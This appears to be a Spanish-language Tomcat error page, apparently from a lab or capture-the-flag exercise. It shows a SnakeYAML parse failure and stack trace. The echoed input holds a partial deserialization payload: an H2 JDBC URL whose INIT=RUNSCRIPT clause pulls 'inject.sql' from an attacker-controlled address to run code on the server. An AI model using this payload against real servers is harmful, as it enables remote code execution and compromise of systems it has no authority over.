 Estado HTTP 500 – Internal Server Error
Tipo Informe de Excepción
mensaje while scanning a double-quoted scalar
Descripción El servidor encontró un error interno que hizo que no pudiera rellenar este requerimiento.
excepción
while scanning a double-quoted scalar
 in 'string', line 1, column 64:
     ... ManagerConnectionSource",{"url":"jdbc:h2:mem:;TRACE_LEVEL_SYSTEM ...
                                         ^
found unknown escape character /(47)
 in 'string', line 1, column 130:
     ... UT=3;INIT=RUNSCRIPT FROM 'http:\/\/10.10.14.19:8000\/inject.sql'"}]
                                         ^
	org.yaml.snakeyaml.scanner.ScannerImpl.scanFlowScalarNonSpaces(ScannerImpl.java:1893)
	org.yaml.snakeyaml.scanner.ScannerImpl.scanFlowScalar(ScannerImpl.java:1832)
	org.yaml.snakeyaml.scanner.ScannerImpl.fetchFlowScalar(ScannerImpl.java:1027)
	org.yaml.snakeyaml.scanner.ScannerImpl.fetchDouble(ScannerImpl.java:1009)
	org.yaml.snakeyaml.scanner.ScannerImpl.fetchMoreTokens(ScannerImpl.java:394)
	org.yaml.snakeyaml.scanner.ScannerImpl.checkToken(ScannerImpl.java:227)
	org.yaml.snakeyaml.parser.ParserImpl$ParseImplicitDocumentStart.produce(ParserImpl.java:195)
	org.yaml.snakeyaml.parser.ParserImpl.peekEvent(ParserImpl.java:158)
	org.yaml.snakeyaml.parser.ParserImpl.checkEvent(ParserImpl.java:148)
	org.yaml.snakeyaml.composer.Composer.getSingleNode(Composer.java:118)
	org.yaml.snakeyaml.constructor.BaseConstructor.getSingleData(BaseConstructor.java:150)
	org.yaml.snakeyaml.Yaml.loadFromReader(Yaml.java:490)
	org.yaml.snakeyaml.Yaml.load(Yaml.java:416)
	Servlet.doPost(Servlet.java:15)
	javax.servlet.http.HttpServlet.service(HttpServlet.java:652)
	javax.servlet.http.HttpServlet.service(HttpServlet.java:733)
	org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:53)
nota La traza completa de la causa de este error se encuentra en los archivos de registro del servidor.
Apache Tomcat/9.0.38